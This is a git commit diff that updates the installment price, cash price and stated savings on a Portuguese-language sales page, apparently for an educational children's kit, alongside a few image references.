


==== commit 86529061: "Update pricing details in index.html" ====
--- a/index.html
+++ b/index.html
@@ -359,9 +359,9 @@
     <div class="pricing__divider"></div>
 
     <p class="pricing__from">De <span class="pricing__from-strike">R$222,00</span> por:</p>
-    <p class="pricing__big">12x de R$6,50</p>
-    <p class="pricing__or">ou <span class="highlight-green">R$57,00</span> à vista</p>
-    <p class="pricing__save">↓ você economiza <strong>R$165,00</strong> nessa oferta</p>
+    <p class="pricing__big">10x de R$3,90</p>
+    <p class="pricing__or">ou <span class="highlight-green">R$37,60</span> à vista</p>
+    <p class="pricing__save">↓ você economiza <strong>R$185,00</strong> nessa oferta</p>
 
     <a href="https://checkout.apredendobrincando.site/VCCL1O8SD88H" class="pricing__cta">Eu quero o kit</a>
 


